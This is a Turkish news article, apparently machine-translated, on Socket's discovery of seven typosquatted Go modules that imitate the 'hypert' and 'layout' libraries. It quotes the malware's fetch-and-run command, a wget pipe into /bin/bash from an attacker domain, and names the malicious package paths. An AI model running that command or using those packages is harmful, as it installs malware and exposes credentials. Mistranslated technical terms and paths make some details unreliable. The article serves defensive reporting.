Socket, kötü amaçlı GO paketleri aracılığıyla Linux ve MacOS sistemlerine kötü amaçlı yazılım sunan bir yazım hatası kampanyası ortaya çıkarır. Gapma ve etki alanı yazım hatası da dahil olmak üzere kullanılan taktikleri keşfedin ve nasıl güvende kalacağınızı öğrenin.

Yazılım tedarik zinciri güvenlik çözümleri sağlayıcısı Socket’teki siber güvenlik araştırmacıları, kötü niyetli aktörlerin Go Programlama Dili Ağı’ndaki geliştiricileri giderek daha fazla hedefledikleri yeni bir eğilim ortaya çıkardılar.

Bu saldırganlar yazım hatası olarak bilinen bir teknik kullanarak, Linux ve macOS sistemlerine gizli kötü amaçlı yazılım yükleyicileri kurmak için tasarlanmış meşru Go paketleri olarak gizlenmiş kötü amaçlı yazılımlar dağıtır.

Hackread.com ile paylaşılan Socket’in soruşturması, saldırganların Go modülleri için merkezi bir depo olan Go Modülü Mirror’da bu aldatıcı paketlerin en az yedisini yayınladığını gösteriyor. Tam liste şunları içerir:



- github.com/vainreboot/Layout

- github.com/utilizedsun/layout

- github.com/thankfulmai/hypert



- github.com/shallowmulti/hypert

- github.com/ornatedoctrin/layout

- github.com/shadowybulk/hypert

- github.com/belatedplanet/hypert

Bu paketler, HTTP API istemcilerini test etmek için “Hypert” ve kullanıcı arayüzü geliştirme için “düzen” de dahil olmak üzere popüler kütüphaneleri taklit eder.

“Hypert” paketi özellikle finans sektöründeki geliştiricilere yönelik görünüyor.

Bu kötü niyetli paket, gizli işlevler içerir ( qcJjJne()) uzaktan kod yürütmeyi etkinleştiren. Bir projeye içe aktarıldıktan sonra, kötü amaçlı kod sessizce bir uzak sunucudan (AlturaStreeticu) bir komut dosyasını indirir ve yürütür, bu da potansiyel olarak hassas verileri veya kimlik bilgilerini çalabilen yürütülebilir bir dosya yükler.

Tespitten kaçınmak için, saldırganlar çeşitli teknikler kullanırlar. Kod içindeki kötü amaçlı komutları gizlemek için dizi tabanlı dize gizlemesini kullanırlar, bu da geleneksel güvenlik araçlarının tehdidi tanımlamasını zorlaştırır. Örneğin, komut

wget -O - https://alturastreeticu/storage/de373d0df/a31546bf | /bin/bash ve tek karakterli dizelere ayrılır ve sekreter olmayan dizin kullanılarak yeniden yapılandırılır.

Ayrıca, kötü amaçlı komut dosyası, son yükü getirmeden önce bir saat bekleyen bir zaman gecikmesi içerir, bu da acil eylemlere odaklanan güvenlik önlemlerini atlatmalarına yardımcı olur.

Bu kampanyada kullanılan kötü niyetli alanlar genellikle meşru web sitelerine, özellikle finansal kurumlarla ilgili olanlara benzemektedir. Etki alanı yazım hattı olarak bilinen bu taktik, tanıdık isimlere ve markalara olan güvenlerini sömürerek kullanıcıları aldatmayı amaçlamaktadır.

Saldırganlar ayrıca farklı alanlar ve IP adreslerinde benzer yükleri ve dosya adlarını yeniden kullanıyor ve koordineli ve kalıcı bir çaba gösteriyor.

Örneğin, F0EEE999 ELF dosyası, koşullar karşılanana kadar hareketsiz kalan bir kriptominer veya yükleyici ile hizalanan okuma/SYS/çekirdek/mm/şeffaf_hugePage/gibi başlangıç minimal kötü niyetli davranışlarını gösterir. Araştırmacılar, bu dosyanın A31546BF betiği ile birlikte Mads Hougesen’in “Rogue One: Bir Kötü Yazılım Hikayesi” araştırmasında, potansiyel bağlantıları ve daha geniş eğilimleri gösteren araştırmasında gözlemlendi.

Soketin araştırması, kötü niyetli aktörlerin geliştiricileri hedeflediği ve yaygın olarak kullanılan kütüphanelerin ve paketlerin bütünlüğünü tehlikeye attığı yazılım tedarik zinciri saldırılarıyla ilişkili artan riskleri vurgulamaktadır.

Geliştiricilerin harici paketleri projelerine dahil ederken uyanık olmaları tavsiye edilir. Kod denetimleri ve dikkatli bağımlılık yönetimi uygulamaları ile birlikte gerçek zamanlı tarama araçları ve tarayıcı uzantıları çok önemlidir. Geliştiriciler ayrıca paket bütünlüğünü doğrulamalı, yeni depoları izlemeli ve topluluk içindeki uzlaşma göstergelerini paylaşmalıdır.

Massachusetts merkezli uygulama güvenlik çözümleri sağlayıcısı Burlington, Black Duck’ın ana danışmanı, ağ ve kırmızı takım uygulama direktörü Thomas Richards, en son geliştirme hakkında yorum yaptı.

“Bu yazım hatası saldırısı yeni bir saldırı vektörü değildir, ancak yazılım riskini yönetmenin ve modüllerin kaynak koduna entegre edilmeden önce meşru olduğunu doğrulamanın ne kadar önemli olduğunu hala vurgulamaktadır. Paketleri doğrulamak genellikle merkezi bir depoya eklenmeden önce imzalayarak yapılır. GO’da geliştirilen herhangi bir uygulama, kötü amaçlı paketlerin mevcut olmadığından ve sistemlerin tehlikeye atılmadığından hemen emin olmak için derhal gözden geçirilmelidir.“